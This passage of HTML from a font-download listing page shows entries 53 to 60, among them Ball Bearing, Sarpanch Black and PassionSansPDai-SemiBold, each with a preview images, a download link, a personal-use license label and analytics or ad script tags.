					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Ball-Bearing.font" id="urlidt539594" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="53. Ball Bearing">53. Ball Bearing</a>
						<div class="row align-items-center no-gutters" id="hfid539594" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ball-Bearing.font"  id="urlidi539594" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=539594&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-BearingA.png" alt="Ball Bearing Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-BearingA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-BearingA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-Bearinga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-Bearinga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-Bearing0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-Bearing01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Ball-BearingA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ball-Bearing.font" id="urlidd539594" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ball-Bearing.font">Ball Bearing font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid539594"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Complete-Plain.font" id="urlidt287618" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="54. Complete Plain">54. Complete Plain</a>
						<div class="row align-items-center no-gutters" id="hfid287618" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Complete-Plain.font"  id="urlidi287618" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287618&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-PlainA.png" alt="Complete Plain Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-PlainA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-PlainA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-Plaina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-Plaina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-Plain0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-Plain01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Complete-PlainA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Complete-Plain.font" id="urlidd287618" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Complete-Plain.font">Complete Plain font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287618"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Sarpanch-Black.font" id="urlidt322783" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="55. Sarpanch Black">55. Sarpanch Black</a>
						<div class="row align-items-center no-gutters" id="hfid322783" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sarpanch-Black.font"  id="urlidi322783" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322783&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BlackA.png" alt="Sarpanch Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sarpanch-Black.font" id="urlidd322783" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sarpanch-Black.font">Sarpanch Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322783"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Rodriguez_Geometric-Paper.font" id="urlidt555131" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="56. Rodriguez_Geometric Paper">56. Rodriguez_Geometric Paper</a>
						<div class="row align-items-center no-gutters" id="hfid555131" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rodriguez_Geometric-Paper.font"  id="urlidi555131" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555131&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-PaperA.png" alt="Rodriguez_Geometric Paper Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-PaperA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-PaperA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Papera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Papera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Paper0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Paper01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-PaperA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rodriguez_Geometric-Paper.font" id="urlidd555131" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rodriguez_Geometric-Paper.font">Rodriguez_Geometric Paper font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555131"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_PassionSansPDai-SemiBold.font" id="urlidt509918" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="57. PassionSansPDai-SemiBold">57. PassionSansPDai-SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid509918" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PassionSansPDai-SemiBold.font"  id="urlidi509918" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=509918&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBoldA.png" alt="PassionSansPDai-SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDai-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PassionSansPDai-SemiBold.font" id="urlidd509918" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PassionSansPDai-SemiBold.font">PassionSansPDai-SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid509918"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_SF-Willamette-Extended-Bold.font" id="urlidt285001" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="58. SF Willamette Extended Bo">58. SF Willamette Extended Bo</a>
						<div class="row align-items-center no-gutters" id="hfid285001" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Willamette-Extended-Bold.font"  id="urlidi285001" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285001&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-BoldA.png" alt="SF Willamette Extended Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Willamette-Extended-Bold.font" id="urlidd285001" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Willamette-Extended-Bold.font">SF Willamette Extended Bo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285001"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_PassionSansPDak-Bold.font" id="urlidt509903" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="59. PassionSansPDak-Bold">59. PassionSansPDak-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid509903" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PassionSansPDak-Bold.font"  id="urlidi509903" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=509903&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-BoldA.png" alt="PassionSansPDak-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDak-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PassionSansPDak-Bold.font" id="urlidd509903" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PassionSansPDak-Bold.font">PassionSansPDak-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid509903"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Sarpanch-ExtraBold.font" id="urlidt322778" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="60. Sarpanch ExtraBold">60. Sarpanch ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid322778" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sarpanch-ExtraBold.font"  id="urlidi322778" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322778&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBoldA.png" alt="Sarpanch ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sarpanch-ExtraBold.font" id="urlidd322778" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sarpanch-ExtraBold.font">Sarpanch ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322778"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
